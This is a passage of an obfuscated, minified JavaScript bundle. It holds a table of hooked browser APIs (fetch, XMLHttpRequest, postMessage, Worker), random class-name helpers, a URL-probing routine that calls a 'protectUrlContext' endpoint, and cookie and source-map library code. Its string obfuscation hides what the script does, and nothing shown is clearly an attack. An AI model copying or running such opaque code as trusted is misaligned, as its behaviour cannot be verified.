orklet_addModule':C(W,gF(0x272),gF(0x485)),'String_matchAll':C(W,gF(0x46c),gF(0x31f)),'String_replace':C(W,gF(0x46c),gF(0xa8)),'Window_decodeURIComponent':C(W,gF(0x476),gF(0x75)),'Window_innerWidth':h(W,gF(0x476),gF(0x83e)),'Window_fetch':C(W,gF(0x476),gF(0x6f1)),'Window_fetchLater':C(W,gF(0x476),gF(0x1aa)),'Window_frames':h(W,gF(0x476),gF(0x7aa)),'Window_name':h(W,gF(0x476),gF(0xe6)),'Window_open':C(W,gF(0x476),gF(0xbab)),'Window_postMessage':C(W,gF(0x476),gF(0x9d3)),'Window_requestAnimationFrame':C(W,gF(0x476),gF(0xa22)),'Window_requestIdleCallback':C(W,gF(0x476),gF(0x2d3)),'Window_setImmediate':C(W,gF(0x476),gF(0x105)),'Window_setInterval':C(W,gF(0x476),gF(0x565)),'Window_setTimeout':C(W,gF(0x476),gF(0x5f1)),'Window_visualViewport':h(W,gF(0x476),gF(0x6a7)),'XMLHttpRequest_open':C(W,gF(0x133),gF(0xbab)),'XMLHttpRequest_send':C(W,gF(0x133),gF(0x5e8)),'XMLHttpRequest_responseURL':h(W,gF(0x133),gF(0x973)),'XMLHttpRequest_response':h(W,gF(0x133),gF(0x21d)),'XMLHttpRequest_responseText':h(W,gF(0x133),gF(0x8da)),'XMLHttpRequest_responseType':h(W,gF(0x133),gF(0x8c5)),'XMLHttpRequest_responseXML':h(W,gF(0x133),gF(0x33a)),'XMLHttpRequest_status':h(W,gF(0x133),gF(0x55e)),'XMLHttpRequest_statusText':h(W,gF(0x133),gF(0x656)),'FontFace':B?null:W[gF(0x5a0)],'FontFace_prototype':w(W,gF(0x5a0)),'Worker':B?null:W[gF(0x435)],'Worker_prototype':w(W,gF(0x435))}),w=(W,T)=>{const gE=gF;return B?void 0x0===g['g'][T]?null:g['g'][T][gE(0xeb1)]:null===(k=W[T])||void 0x0===k?void 0x0:k[gE(0xeb1)];var k;},h=(W,T,k)=>{const gy=gF;if(B)return void 0x0===g['g'][T]?null:Object[gy(0x2e7)](g['g'][T][gy(0xeb1)],k);{var N;const U=gy(0x8ee)===T[gy(0x3cd)]()?W:null===(N=W[T])||void 0x0===N?void 0x0:N[gy(0xeb1)];return U?W[gy(0x7e0)][gy(0x2e7)](U,k):{'get':{'call':Q=>Q[k]},'set':{'call':(Q,F)=>{Q[k]=F;}}};}},C=(W,T,k)=>{const gJ=gF;return B?gJ(0x8ee)===T[gJ(0x3cd)]()?g['g'][k]:void 0x0===g['g'][T]?null:g['g'][T][gJ(0xeb1)][k]:gJ(0x8ee)===T[gJ(0x3cd)]()?W[k]:gJ(0x7b)===T?null===(N=W[gJ(0x7b)])||void 0x0===N?void 0x0:N[k]:gJ(0xd1c)===T?null===(U=W[gJ(0xd1c)])||void 0x0===U?void 0x0:U[k]:null===(Q=W[T])||void 0x0===Q||null===(Q=Q[gJ(0xeb1)])||void 0x0===Q?void 0x0:Q[k];var N,U,Q;};},0x18f7:(P,X,g)=>{'use strict';const gI=a2v;g['d'](X,{'A':()=>L});const L={'idx':B=>Math[gI(0x5dc)](Math[gI(0xe69)]()*B),'elem':function(B){const gf=gI;return B[this[gf(0xc6)](B[gf(0xca2)])];},'num':function(B,j){const gZ=gI;return Math[gZ(0x5dc)](Math[gZ(0xe69)]()*(j-B))+B;},'alphaStr':function(B,j){const gO=gI,A=B+this[gO(0x179)](0x0,j-B),u=[];for(let G=0x0;G<A;++G)u[gO(0x194)](gO(0x4ce)[gO(0x320)](this[gO(0x179)](0x0,0x34)));return u[gO(0xaca)]('');},'className':function(){const gp=gI;return this[gp(0xb0a)](0x5,0xf);}};},0x848:(P,X,g)=>{'use strict';g['d'](X,{'C8':()=>G,'Vq':()=>C,'XV':()=>h,'aV':()=>w,'az':()=>A,'ch':()=>B});var L=g(0x6f7);const B=0xa;let j;function A(W,T){var k;return void 0x0===j&&G(W,T),null!==(k=j)&&void 0x0!==k&&k;}async function G(W,T){const gb=a2v;if(void 0x0!==j)return j;if(-0x1!==C(T))return j=!0x0,j;if([gb(0xdc9),gb(0x870),gb(0x267),gb(0x243),gb(0x699),gb(0x78a),gb(0xe8e),gb(0xb9),gb(0x904),gb(0x641),gb(0xc2b)][gb(0x621)](T))return j=!0x0,j;if(T[gb(0xe7e)](gb(0xd6))||T[gb(0xe7e)](gb(0x68d))||T[gb(0x395)](gb(0xa3a))||T[gb(0x395)](gb(0xc8e))||gb(0x581)===T)return j=!0x1,j;const k=new URL(T);k[gb(0x91c)]='0.'[gb(0x501)](k[gb(0x91c)]),k[gb(0x94e)]=gb(0xd21);const N=(0x0,L['Wq'])({'protectUrlContext':W,'url':k[gb(0x590)](),'endpoint':k[gb(0x49b)]});try{const U=await Promise[gb(0x3c1)]([fetch(N),new Promise(Q=>setTimeout(()=>Q(new Response(gb(0xbfb),{'status':0x1f8})),0x7d0))]);return j=U['ok'],U['ok'];}catch(Q){return j=!0x1,!0x1;}}function w(W){const gs=a2v;if(/https?:\/\/\d+\./i[gs(0xe1e)](W)){const T=new URL(W);T[gs(0x91c)]=T[gs(0x91c)][gs(0x91a)]('.')[gs(0x2a4)](0x1)[gs(0xaca)]('.'),W=T[gs(0x49b)];}return W;}function h(W,T){const gV=a2v;if(-0x1===T)return W;const k=new URL(W);return/https?:\/\/\d+\./i[gV(0xe1e)](W)?(k[gV(0x91c)]=''[gV(0x501)](T,'.')[gV(0x501)](k[gV(0x91c)][gV(0x91a)]('.')[gV(0x2a4)](0x1)[gV(0xaca)]('.')),W=k[gV(0x49b)]):(k[gV(0x91c)]=''[gV(0x501)](T,'.')[gV(0x501)](k[gV(0x91c)]),W=k[gV(0x49b)]),W;}function C(W){const gd=a2v;if(/https?:\/\/\d+\./i[gd(0xe1e)](W)){const T=new URL(W);return Number[gd(0x767)](T[gd(0x91c)][gd(0x91a)]('.')[0x0]);}return-0x1;}},0x15ef:(P,X)=>{'use strict';const ge=a2v;X['l']=function(j,A,G){const ga=a2v;var w=G||{},h=w[ga(0x391)]||B;if(ga(0xede)!=typeof h)throw new TypeError(ga(0x50c));if(!L[ga(0xe1e)](j))throw new TypeError(ga(0x7e1));var C=h(A);if(C&&!L[ga(0xe1e)](C))throw new TypeError(ga(0x55f));var W=j+'='+C;if(null!=w[ga(0x481)]){var T=w[ga(0x481)]-0x0;if(isNaN(T)||!isFinite(T))throw new TypeError(ga(0x57f));W+=ga(0x5ea)+Math[ga(0x5dc)](T);}if(w[ga(0xbd0)]){if(!L[ga(0xe1e)](w[ga(0xbd0)]))throw new TypeError(ga(0xe9b));W+=ga(0x895)+w[ga(0xbd0)];}if(w[ga(0x122)]){if(!L[ga(0xe1e)](w[ga(0x122)]))throw new TypeError(ga(0xc50));W+=ga(0x792)+w[ga(0x122)];}if(w[ga(0xe87)]){var k=w[ga(0xe87)];if(!function(N){const gM=ga;return gM(0x9af)===g[gM(0x273)](N)||N instanceof Date;}(k)||isNaN(k[ga(0xa7d)]()))throw new TypeError(ga(0x32d));W+=ga(0xbee)+k[ga(0xbea)]();}if(w[ga(0x689)]&&(W+=ga(0x65d)),w[ga(0x7f3)]&&(W+=ga(0x56f)),w[ga(0xb5b)]&&(W+=ga(0x38b)),w[ga(0x93a)])switch(ga(0xe28)==typeof w[ga(0x93a)]?w[ga(0x93a)][ga(0x3cd)]():w[ga(0x93a)]){case ga(0x820):W+=ga(0x2ec);break;case ga(0xa01):W+=ga(0x875);break;case ga(0x992):W+=ga(0x2a3);break;default:throw new TypeError(ga(0x291));}if(w[ga(0x821)])switch(ga(0xe28)==typeof w[ga(0x821)]?w[ga(0x821)][ga(0x3cd)]():w[ga(0x821)]){case!0x0:W+=ga(0x97c);break;case ga(0xc75):W+=ga(0x7cd);break;case ga(0x3f4):W+=ga(0x97c);break;case ga(0x840):W+=ga(0xe39);break;default:throw new TypeError(ga(0xe3b));}return W;};var g=Object[ge(0xeb1)][ge(0x590)],L=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function B(j){return encodeURIComponent(j);}},0x10e2:P=>{'use strict';const gD=a2v;var X={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function g(j){const gc=a2v;return gc(0xe28)==typeof j&&!!j[gc(0x3d3)]();}function L(j,A){const gt=a2v;var u=j[gt(0x91a)](';')[gt(0xbc8)](g),G=function(W){const gH=gt;var T='',k='',N=W[gH(0x91a)]('=');return N[gH(0xca2)]>0x1?(T=N[gH(0xe8c)](),k=N[gH(0xaca)]('=')):k=W,{'name':T,'value':k};}(u[gt(0xe8c)]()),w=G[gt(0xe6)],h=G[gt(0xb18)];A=A?Object[gt(0xea2)]({},X,A):X;try{h=A[gt(0xeb2)]?decodeURIComponent(h):h;}catch(W){console[gt(0x863)](gt(0xc89)+h+gt(0xa2c),W);}var C={'name':w,'value':h};return u[gt(0xc7e)](function(T){const gx=gt;var k=T[gx(0x91a)]('='),N=k[gx(0xe8c)]()[gx(0x7c5)]()[gx(0x3cd)](),U=k[gx(0xaca)]('=');gx(0xe87)===N?C[gx(0xe87)]=new Date(U):gx(0x818)===N?C[gx(0x481)]=parseInt(U,0xa):gx(0x7f3)===N?C[gx(0x7f3)]=!0x0:gx(0xd5b)===N?C[gx(0x689)]=!0x0:gx(0x169)===N?C[gx(0x821)]=U:gx(0xb5b)===N?C[gx(0xb5b)]=!0x0:C[N]=U;}),C;}function B(j,A){const gq=a2v;if(A=A?Object[gq(0xea2)]({},X,A):X,!j)return A[gq(0x114)]?{}:[];if(j[gq(0x43b)]){if(gq(0xede)==typeof j[gq(0x43b)][gq(0x75b)])j=j[gq(0x43b)][gq(0x75b)]();else{if(j[gq(0x43b)][gq(0x2b0)])j=j[gq(0x43b)][gq(0x2b0)];else{var u=j[gq(0x43b)][Object[gq(0xb54)](j[gq(0x43b)])[gq(0x6b3)](function(G){const gK=gq;return gK(0x2b0)===G[gK(0x3cd)]();})];u||!j[gq(0x43b)][gq(0x861)]||A[gq(0x59a)]||console[gq(0x28c)](gq(0x3c5)),j=u;}}}return Array[gq(0x5a8)](j)||(j=[j]),A[gq(0x114)]?j[gq(0xbc8)](g)[gq(0x137)](function(G,w){const gR=gq;var h=L(w,A);return G[h[gR(0xe6)]]=h,G;},{}):j[gq(0xbc8)](g)[gq(0x114)](function(G){return L(G,A);});}P[gD(0x4c7)]=B,P[gD(0x4c7)][gD(0x2c2)]=B,P[gD(0x4c7)][gD(0x46e)]=L,P[gD(0x4c7)][gD(0xc5d)]=function(j){const gS=gD;if(Array[gS(0x5a8)](j))return j;if(gS(0xe28)!=typeof j)return[];var A,u,G,w,h,C=[],W=0x0;function T(){const L0=gS;for(;W<j[L0(0xca2)]&&/\s/[L0(0xe1e)](j[L0(0x320)](W));)W+=0x1;return W<j[L0(0xca2)];}for(;W<j[gS(0xca2)];){for(A=W,h=!0x1;T();)if(','===(u=j[gS(0x320)](W))){for(G=W,W+=0x1,T(),w=W;W<j[gS(0xca2)]&&'='!==(u=j[gS(0x320)](W))&&';'!==u&&','!==u;)W+=0x1;W<j[gS(0xca2)]&&'='===j[gS(0x320)](W)?(h=!0x0,W=w,C[gS(0x194)](j[gS(0x44d)](A,G)),A=W):W=G+0x1;}else W+=0x1;(!h||W>=j[gS(0xca2)])&&C[gS(0x194)](j[gS(0x44d)](A,j[gS(0xca2)]));}return C;};},0x1cc7:(P,X,g)=>{const L1=a2v;var L=g(0x23c3),B=Object[L1(0xeb1)][L1(0xceb)],j=L1(0x380)!=typeof Map;function A(){const L2=L1;this[L2(0x831)]=[],this[L2(0xdb)]=j?new Map():Object[L2(0x297)](null);}A[L1(0x216)]=function(u,G){const L3=L1;for(var w=new A(),h=0x0,C=u[L3(0xca2)];h<C;h++)w[L3(0x49e)](u[h],G);return w;},A[L1(0xeb1)][L1(0xe82)]=function(){const L4=L1;return j?this[L4(0xdb)][L4(0xe82)]:Object[L4(0xc3)](this[L4(0xdb)])[L4(0xca2)];},A[L1(0xeb1)][L1(0x49e)]=function(u,G){const L5=L1;var w=j?u:L[L5(0x9c6)](u),h=j?this[L5(0xaf4)](u):B[L5(0x273)](this[L5(0xdb)],w),C=this[L5(0x831)][L5(0xca2)];h&&!G||this[L5(0x831)][L5(0x194)](u),h||(j?this[L5(0xdb)][L5(0xe76)](u,C):this[L5(0xdb)][w]=C);},A[L1(0xeb1)][L1(0xaf4)]=function(u){const L6=L1;if(j)return this[L6(0xdb)][L6(0xaf4)](u);var G=L[L6(0x9c6)](u);return B[L6(0x273)](this[L6(0xdb)],G);},A[L1(0xeb1)][L1(0x36e)]=function(u){const L7=L1;if(j){var G=this[L7(0xdb)][L7(0x74)](u);if(G>=0x0)return G;}else{var w=L[L7(0x9c6)](u);if(B[L7(0x273)](this[L7(0xdb)],w))return this[L7(0xdb)][w];}throw new Error('\x22'+u+L7(0x10d));},A[L1(0xeb1)]['at']=function(u){const L8=L1;if(u>=0x0&&u<this[L8(0x831)][L8(0xca2)])return this[L8(0x831)][u];throw new Error(L8(0x242)+u);},A[L1(0xeb1)][L1(0x5c4)]=function(){const L9=L1;return this[L9(0x831)][L9(0x2a4)]();},X['C']=A;},0x21c:(P,X,g)=>{const Lm=a2v;var L=g(0x1d34);X[Lm(0x391)]=function(B){const Lv=Lm;var j,A='',u=function(G){return G<0x0?0x1+(-G<<0x1):0x0+(G<<0x1);}(B);do{j=0x1f&u,(u>>>=0x5)>0x0&&(j|=0x20),A+=L[Lv(0x391)](j);}while(u>0x0);return A;},X[Lm(0x6d8)]=function(B,j,A){const Ll=Lm;var G,w,h,C,W=B[Ll(0xca2)],T=0x0,k=0x0;do{if(j>=W)throw new Error(Ll(0x142));if(-0x1===(w=L[Ll(0x6d8)](B[Ll(0x1f1)](j++))))throw new Error(Ll(0xe3f)+B[Ll(0x320)](j-0x1));G=!!(0x20&w),T+=(w&=0x1f)<<k,k+=0x5;}while(G);A[Ll(0xb18)]=(C=(h=T)>>0x1,0x1&~h?C:-C),A[Ll(0xc44)]=j;};},0x1d34:(P,X)=>{const Lz=a2v;var g=Lz(0x4db)[Lz(0x91a)]('');X[Lz(0x391)]=function(L){const Ln=Lz;if(0x0<=L&&L<g[Ln(0xca2)])return g[L];throw new TypeError(Ln(0xd9b)+L);},X[Lz(0x6d8)]=function(L){return 0x41<=L&&L<=0x5a?L-0x41:0x61<=L&&L<=0x7a?L-0x61+0x1a:0x30<=L&&L<=0x39?L-0x30+0x34:0x2b==L?0x3e:0x2f==L?0x3f:-0x1;};},0x258e:(P,X,g)=>{const LX=a2v;var L=g(0x23c3);function B(){const LP=a2v;this[LP(0x831)]=[],this[LP(0xc27)]=!0x0,this[LP(0xc0f)]={'generatedLine':-0x1,'generatedColumn':0x0};}B[LX(0xeb1)][LX(0x766)]=function(j,A){const Lg=LX;this[Lg(0x831)][Lg(0xc7e)](j,A);},B[LX(0xeb1)][LX(0x49e)]=function(j){const LL=LX;var A,u,G,w,h,C;u=j,G=(A=this[LL(0xc0f)])[LL(0xd05)],w=u[LL(0xd05)],h=A[LL(0xc57)],C=u[LL(0xc57)],w>G||w==G&&C>=h||L[LL(0x106)](A,u)<=0x0?(this[LL(0xc0f)]=j,this[LL(0x831)][LL(0x194)](j)):(this[LL(0xc27)]=!0x1,this[LL(0x831)][LL(0x194)](j));},B[LX(0xeb1)][LX(0x5c4)]=function(){const LB=LX;return this[LB(0xc27)]||(this[LB(0x831)][LB(0xbc4)](L[LB(0x106)]),this[LB(0xc27)]=!0x0),this[LB(0x831)];},X['P']=B;},0xf1:(P,X,g)=>{const LA=a2v;var L=g(0x21c),B=g(0x23c3),j=g(0x1cc7)['C'],A=g(0x258e)['P'];function u(G){const Lj=a2v;G||(G={}),this[Lj(0x27d)]=B[Lj(0xe12)](G,Lj(0x5fe),null),this[Lj(0x67f)]=B[Lj(0xe12)](G,Lj(0xa73),null),this[Lj(0x488)]=B[Lj(0xe12)](G,Lj(0x5de),!0x1),this[Lj(0x1dc)]=B[Lj(0xe12)](G,Lj(0xfa),!0x1),this[Lj(0x817)]=new j(),this[Lj(0x9d6)]=new j(),this[Lj(0x126)]=new A(),this[Lj(0xeeb)]=null;}u[LA(0xeb1)][LA(0xc06)]=0x3,u[LA(0xd15)]=function(G,w){const Lu=LA;var h=G[Lu(0xa73)],C=new u(Object[Lu(0xea2)](w||{},{'file':G[Lu(0x5fe)],'sourceRoot':h}));return G[Lu(0xe5c)](function(W){const LG=Lu;var T={'generated':{'line':W[LG(0xd05)],'column':W[LG(0xc57)]}};null!=W[LG(0x2d6)]&&(T[LG(0x2d6)]=W[LG(0x2d6)],null!=h&&(T[LG(0x2d6)]=B[LG(0x2b6)](h,T[LG(0x2d6)])),T[LG(0xb11)]={'line':W[LG(0x413)],'column':W[LG(0x258)]},null!=W[LG(0xe6)]&&(T[LG(0xe6)]=W[LG(0xe6)])),C[LG(0xbcb)](T);}),G[Lu(0xd66)][Lu(0xc7e)](function(W){const Lw=Lu;var T=W;null!==h&&(T=B[Lw(0x2b6)](h,W)),C[Lw(0x817)][Lw(0xaf4)](T)||C[Lw(0x817)][Lw(0x49e)](T);var k=G[Lw(0xd2b)](W);null!=k&&C[Lw(0xab5)](W,k);}),C;},u[LA(0xeb1)][LA(0xbcb)]=function(G){const Lh=LA;var w=B[Lh(0xe12)](G,Lh(0xa5d)),h=B[Lh(0xe12)](G,Lh(0xb11),null),C=B[Lh(0xe12)](G,Lh(0x2d6),null),W=B[Lh(0xe12)](G,Lh(0xe6),null);(this[Lh(0x488)]||!0x1!==this[Lh(0xbf7)](w,h,C,W))&&(null!=C&&(C=String(C),this[Lh(0x817)][Lh(0xaf4)](C)||this[Lh(0x817)][Lh(0x49e)](C)),null!=W&&(W=String(W),this[Lh(0x9d6)][Lh(0xaf4)](W)||this[Lh(0x9d6)][Lh(0x49e)](W)),this[Lh(0x126)][Lh(0x49e)]({'generatedLine':w[Lh(0x188)],'generatedColumn':w[Lh(0x2fc)],'originalLine':null!=h&&h[Lh(0x188)],'originalColumn':null!=h&&h[Lh(0x2fc)],'source':C,'name':W}));},u[LA(0xeb1)][LA(0xab5)]=function(G,w){const Li=LA;var h=G;null!=this[Li(0x67f)]&&(h=B[Li(0x2b6)](this[Li(0x67f)],h)),null!=w?(this[Li(0xeeb)]||(this[Li(0xeeb)]=Object[Li(0x297)](null)),this[Li(0xeeb)][B[Li(0x9c6)](h)]=w):this[Li(0xeeb)]&&(delete this[Li(0xeeb)][B[Li(0x9c6)](h)],0x0===Object[Li(0xb54)](this[Li(0xeeb)])[Li(0xca2)]&&(this[Li(0xeeb)]=null));},u[LA(0xeb1)][LA(0xb77)]=function(G,w,h){const LC=LA;var C=w;if(null==w){if(null==G[LC(0x5fe)])throw new Error(LC(0xc33));C=G[LC(0x5fe)];}var W=this[LC(0x67f)];null!=W&&(C=B[LC(0x2b6)](W,C));var T=new j(),k=new j();this[LC(0x126)][LC(0x766)](function(N){const LW=LC;if(N[LW(0x2d6)]===C&&null!=N[LW(0x413)]){var U=G[LW(0xc9e)]({'line':N[LW(0x413)],'column':N[LW(0x258)]});null!=U[LW(0x2d6)]&&(N[LW(0x2d6)]=U[LW(0x2d6)],null!=h&&(N[LW(0x2d6)]=B[LW(0xaca)](h,N[LW(0x2d6)])),null!=W&&(N[LW(0x2d6)]=B[LW(0x2b6)](W,N[LW(0x2d6)])),N[LW(0x413)]=U[LW(0x188)],N[LW(0x258)]=U[LW(0x2fc)],null!=U[LW(0xe6)]&&(N[LW(0xe6)]=U[LW(0xe6)]));}var Q=N[LW(0x2d6)];null==Q||T[LW(0xaf4)](Q)||T[LW(0x49e)](Q);var F=N[LW(0xe6)];null==F||k[LW(0xaf4)](F)||k[LW(0x49e)](F);},this),this[LC(0x817)]=T,this[LC(0x9d6)]=k,G[LC(0xd66)][LC(0xc7e)](function(N){const LT=LC;var U=G[LT(0xd2b)](N);null!=U&&(null!=h&&(N=B[LT(0xaca)](h,N)),null!=W&&(N=B[LT(0x2b6)](W,N)),this[LT(0xab5)](N,U));},this);},u[LA(0xeb1)][LA(0xbf7)]=function(G,w,h,C){const Lk=LA;if(w&&Lk(0x72c)!=typeof w[Lk(0x188)]&&Lk(0x72c)!=typeof w[Lk(0x2fc)]){var W=Lk(0xe4a);if(this[Lk(0x1dc)])return Lk(0x380)!=typeof console&&console[Lk(0x28c)]&&console[Lk(0x28c)](W),!0x1;throw new Error(W);}if((!(G&&Lk(0x188)in G&&Lk(0x2fc)in G&&G[Lk(0x188)]>0x0&&G[Lk(0x2fc)]>=0x0)||w||h||C)&&!(G&&Lk(0x188)in G&&Lk(0x2fc)in G&&w&&Lk(0x188)in w&&Lk(0x2fc)in w&&G[Lk(0x188)]>0x0&&G[Lk(0x2fc)]>=0x0&&w[Lk(0x188)]>0x0&&w[Lk(0x2fc)]>=0x0&&h)){if(W=Lk(0xb0c)+JSON[Lk(0x116)]({'generated':G,'source':h,'original':w,'name':C}),this[Lk(0x1dc)])return Lk(0x380)!=typeof console&&console[Lk(0x28c)]&&console[Lk(0x28c)](W),!0x1;throw new Error(W);}},u[LA(0xeb1)][LA(0x13a)]=function(){const LN=LA;for(var G,w,C,W,T=0x0,k=0x1,N=0x0,U=0x0,Q=0x0,F=0x0,Y='',E=this[LN(0x126)][LN(0x5c4)](),y=0x0,J=E[LN(0xca2)];y<J;y++){if(G='',(w=E[y])[LN(0xd05)]!==k){for(T=0x0;w[LN(0xd05)]!==k;)G+=';',k++;}else{if(y>0x0){if(!B[LN(0x106)](w,E[y-0x1]))continue;G+=',';}}G+=L[LN(0x391)](w[LN(0xc57)]-T),T=w[LN(0xc57)],null!=w[LN(0x2d6)]&&(W=this[LN(0x817)][LN(0x36e)](w[LN(0x2d6)]),G+=L[LN(0x391)](W-F),F=W,G+=L[LN(0x391)](w[LN(0x413)]-0x1-U),U=w[LN(0x413)]-0x1,G+=L[LN(0x391)](w[LN(0x258)]-N),N=w[LN(0x258)],null!=w[LN(0xe6)]&&(C=this[LN(0x9d6)][LN(0x36e)](w[LN(0xe6)]),G+=L[LN(0x391)](C-Q),Q=C)),Y+=G;}return Y;},u[LA(0xeb1)][LA(0xbf8)]=function(G,w){const LU=LA;return G[LU(0x114)](function(h){const Lo=LU;if(!this[Lo(0xeeb)])return null;null!=w&&(h=B[Lo(0x2b6)](w,h));var C=B[Lo(0x9c6)](h);return Object[Lo(0xeb1)][Lo(0xceb)][Lo(0x273)](this[Lo(0xeeb)],C)?this[Lo(0xeeb)][C]:null;},this);},u[LA(0xeb1)][LA(0xadc)]=function(){const LQ=LA;var G={'version':this[LQ(0xc06)],'sources':this[LQ(0x817)][LQ(0x5c4)](),'names':this[LQ(0x9d6)][LQ(0x5c4)](),'mappings':this[LQ(0x13a)]()};return null!=this[LQ(0x27d)]&&(G[LQ(0x5fe)]=this[LQ(0x27d)]),null!=this[LQ(0x67f)]&&(G[LQ(0xa73)]=this[LQ(0x67f)]),this[LQ(0xeeb)]&&(G[LQ(0x629)]=this[LQ(0xbf8)](G[LQ(0xd66)],G[LQ(0xa73)])),G;},u[LA(0xeb1)][LA(0x590)]=function(){const LF=LA;return JSON[LF(0x116)](this[LF(0xadc)]());},X['x']=u;},0x23c3:(P,X)=>{const Lr=a2v;X[Lr(0xe12)]=function(U,Q,F){const LY=Lr;if(Q in U)return U[Q];if(0x3===arguments[LY(0xca2)])return F;throw new Error('\x22'+Q+LY(0x328));};var g=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,L=/^data:.+\,.+$/;function B(U){const LE=Lr;var Q=U[LE(0x6be)](g);return Q?{'scheme':Q[0x1],'auth':Q[0x2],'host':Q[0x3],'port':Q[0x4],'path':Q[0x5]}:null;}function j(U){const Ly=Lr;var Q='';return U[Ly(0xba5)]&&(Q+=U[Ly(0xba5)]+':'),Q+='//',U[Ly(0xb3d)]&&(Q+=U[Ly(0xb3d)]+'@'),U[Ly(0x91c)]&&(Q+=U[Ly(0x91c)]),U[Ly(0xa6d)]&&(Q+=':'+U[Ly(0xa6d)]),U[Ly(0x122)]&&(Q+=U[Ly(0x122)]),Q;}X[Lr(0x8ca)]=B,X[Lr(0x168)]=j;var A,G,w=(A=function(U){const LJ=Lr;var Q=U,F=B(U);if(F){if(!F[LJ(0x122)])return U;Q=F[LJ(0x122)];}for(var Y=X[LJ(0xd5)](Q),E=[],y=0x0,J=0x0;;){if(y=J,-0x1===(J=Q[LJ(0x36e)]('/',y))){E[LJ(0x194)](Q[LJ(0x2a4)](y));break;}for(E[LJ(0x194)](Q[LJ(0x2a4)](y,J));J<Q[LJ(0xca2)]&&'/'===Q[J];)J++;}var I,f=0x0;for(J=E[LJ(0xca2)]-0x1;J>=0x0;J--)'.'===(I=E[J])?E[LJ(0xca1)](J,0x1):'..'===I?f++:f>0x0&&(''===I?(E[LJ(0xca1)](J+0x1,f),f=0x0):(E[LJ(0xca1)](J,0x2),f--));return''===(Q=E[LJ(0xaca)]('/'))&&(Q=Y?'/':'.'),F?(F[LJ(0x122)]=Q,j(F)):Q;},G=[],function(U){const LI=Lr;for(var Q=0x0;Q<G[LI(0xca2)];Q++)if(G[Q][LI(0xe85)]===U){var F=G[0x0];return G[0x0]=G[Q],G[Q]=F,G[0x0][LI(0xe2)];}var Y=A(U);return G[LI(0xe46)]({'input':U,'result':Y}),G[LI(0xca2)]>0x20&&G[LI(0x35c)](),Y;});function C(U,Q){const Lf=Lr;''===U&&(U='.'),''===Q&&(Q='.');var F=B(Q),Y=B(U);if(Y&&(U=Y[Lf(0x122)]||'/'),F&&!F[Lf(0xba5)])return Y&&(F[Lf(0xba5)]=Y[Lf(0xba5)]),j(F);if(F||Q[Lf(0x6be)](L))return Q;if(Y&&!Y[Lf(0x91c)]&&!Y[Lf(0x122)])return Y[Lf(0x91c)]=Q,j(Y);var E='/'===Q[Lf(0x320)](0x0)?Q:w(U[Lf(0xa8)](/\/+$/,'')+'/'+Q);return Y?(Y[Lf(0x122)]=E,j(Y)):E;}X[Lr(0xc3c)]=w,X[Lr(0xaca)]=C,X[Lr(0xd5)]=function(U){const LZ=Lr;return'/'===U[LZ(0x320)](0x0)||g[LZ(0xe1e)](U);},X[Lr(0x2b6)]=function(U,Q){const LO=Lr;''===U&&(U='.'),U=U[LO(0xa8)](/\/$/,'');for(var F=0x0;0x0!==Q[LO(0x36e)](U+'/');){var Y=U[LO(0x448)]('/');if(Y<0x0)return Q;if((U=U[LO(0x2a4)](0x0,Y))[LO(0x6be)](/^([^\/]+:\/)?\/*$/))return Q;++F;}return Array(F+0x1)[LO(0xaca)](LO(0x87e))+Q[LO(0x928)](U[LO(0xca2)]+0x1);};var W=!(Lr(0xc6e)in Object[Lr(0x297)](null));function T(U){return U;}function k(U){const Lp=Lr;if(!U)return!0x1;var Q=U[Lp(0xca2)];if(Q<0x9)return!0x1;if(0x5f!==U[Lp(0x1f1)](Q-0x1)||0x5f!==U[Lp(0x1f1)](Q-0x2)||0x6f!==U[Lp(0x1f1)](Q-0x3)||0x74!==U[Lp(0x1f1)](Q-0x4)||0x6f!==U[Lp(0x1f1)](Q-0x5)||0x72!==U[Lp(0x1f1)](Q-0x6)||0x70!==U[Lp(0x1f1)](Q-0x7)||0x5f!==U[Lp(0x1f1)](Q-0x8)||0x5f!==U[Lp(0x1f1)](Q-0x9))return!0x1;for(var F=Q-0xa;F>=0x0;F--)if(0x24!==U[Lp(0x1f1)](F))return!0x1;return!0x0;}function N(U,Q){return U===Q?0x0:null===U?0x1:null===Q?-0x1:U>Q?0x1:-0x1;}X[Lr(0x9c6)]=W?T:function(U){return k(U)?'$'+U:U;},X[Lr(0xae4)]=W?T:function(U){const Lb=Lr;return k(U)?U[Lb(0x2a4)](0x1):U;},X[Lr(0xa5c)]=function(U,Q,F){const Ls=Lr;var Y=N(U[Ls(0x2d6)],Q[Ls(0x2d6)]);return 0x0!==Y||0x0!=(Y=U[Ls(0x413)]-Q[Ls(0x413)])||0x0!=(Y=U[Ls(0x258)]-Q[Ls(0x258)])||F||0x0!=(Y=U[Ls(0xc57)]-Q[Ls(0xc57)])||0x0!=(Y=U[Ls(0xd05)]-Q[Ls(0xd05)])?Y:N(U[Ls(0xe6)],Q[Ls(0xe6)]);},X[Lr(0x14a)]=function(U,Q,F){const LV=Lr;var Y;return 0x0!=(Y=U[LV(0x413)]-Q[LV(0x413)])||0x0!=(Y=U[LV(0x258)]-Q[LV(0x258)])||F||0x0!=(Y=U[LV(0xc57)]-Q[LV(0xc57)])||0x0!=(Y=U[LV(0xd05)]-Q[LV(0xd05)])?Y:N(U[LV(0xe6)],Q[LV(0xe6)]);},X[Lr(0x681)]=function(U,Q,F){const Ld=Lr;var Y=U[Ld(0xd05)]-Q[Ld(0xd05)];return 0x0!==Y||0x0!=(Y=U[Ld(0xc57)]-Q[Ld(0xc57)])||F||0x0!==(Y=N(U[Ld(0x2d6)],Q[Ld(0x2d6)]))||0x0!=(Y=U[Ld(0x413)]-Q[Ld(0x413)])||0x0!=(Y=U[Ld(0x258)]-Q[Ld(0x258)])?Y:N(U[Ld(0xe6)],Q[Ld(0xe6)]);},X[Lr(0x3c8)]=function(U,Q,F){const La=Lr;var Y=U[La(0xc57)]-Q[La(0xc57)];return 0x0!==Y||F||0x0!==(Y=N(U[La(0x2d6)],Q[La(0x2d6)]))||0x0!=(Y=U[La(0x413)]-Q[La(0x413)])||0x0!=(Y=U[La(0x258)]-Q[La(0x258)])?Y:N(U[La(0xe6)],Q[La(0xe6)]);},X[Lr(0x106)]=function(U,Q){const LM=Lr;var F=U[LM(0xd05)]-Q[LM(0xd05)];return 